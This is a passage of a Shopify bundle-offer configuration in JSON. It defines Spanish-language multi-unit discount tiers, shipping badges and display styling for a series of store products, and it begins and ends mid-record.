POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8964999217367"]},{"id":124109,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9110839197911"]},{"id":124143,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8487430226135"]},{"id":124386,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"14"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"18"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9116967665879"]},{"id":124390,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8664008261847"]},{"id":125209,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"14"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8854679158999"]},{"id":125799,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9120094290135"]},{"id":125803,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 4u POR:","discount":{"type":"fixed","value":"14"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6u POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8734807785687"]},{"id":125832,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9123347759319"]},{"id":126291,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9125761188055"]},{"id":126310,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"18"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8279144038615"]},{"id":127275,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8463720153303"]},{"id":127502,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"5"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9129576530135"]},{"id":128293,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9132247023831"]},{"id":128445,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8699274854615"]},{"id":129134,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7830288498903"]},{"id":129138,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"4 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 8 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 12 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8701950656727"]},{"id":129145,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8929983889623"]},{"id":129209,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"4 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 8 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 12 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9135078703319"]},{"id":129217,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"3 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 9 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8846037549271"]},{"id":129223,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8141207503063"]},{"id":129224,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8210837012695"]},{"id":129226,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $5 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"5"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 